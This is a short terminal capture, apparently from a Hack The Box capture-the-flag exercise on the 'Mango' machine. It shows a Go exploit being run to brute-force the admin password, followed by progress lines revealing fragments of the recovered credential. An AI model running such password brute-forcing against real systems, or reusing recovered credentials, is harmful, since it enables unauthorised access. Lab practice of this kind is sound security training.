 ~/CTF/HTB/Machine/Mango/exploit at 06:14:55 with z3r0
❯ go run mango.go admin 100%
[*] Bruteforcing password for: admin
0B
0B#
0B#2
3>
3>!
3>!0
3>!0B
3>!0B#
3>!0B#2
9K
9Kc
9KcS
9KcS3
9KcS3>
9KcS3>!
9KcS3>!0
9KcS3>!0B
9KcS3>!0B#
9KcS3>!0B#2
B#
B#2
Kc
KcS
KcS3
KcS3>
KcS3>!
KcS3>!0
KcS3>!0B